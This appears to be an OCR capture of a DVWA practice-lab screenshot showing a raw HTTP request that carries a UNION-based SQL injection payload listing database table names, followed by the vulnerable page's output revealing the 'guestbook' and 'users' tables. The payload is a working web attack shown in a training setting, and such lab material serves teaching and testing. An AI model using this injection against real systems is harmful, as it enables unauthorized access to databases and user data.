 POST /vulnerabilities/sqli/ HTTP/1.1
Host: 192.168.1.210:9999
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64;
rv:47.0) Gecko/20100101 Firefox/47.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*
;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.1.210:9999/vulnerabilities/sqli/
Cookie: PHPSESSID=cl1c210ok5rrhqfhcjfu2f0pp4;
security=low
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 121
id=1' union select 1,group_concat(table_name) from
information_schema.tables where
table_schema=database()#&Submit=Submit
DVWA
View Source
Vulnerability: SQL
User ID:
Submit
ID: 1' union select 1,group_concat(table_name) from information_sche
First name: admin
Surname: admin
ID: 1' union select 1,group_concat(table_name) from information_sche
First name: 1
Surname: guestbook,users
More Information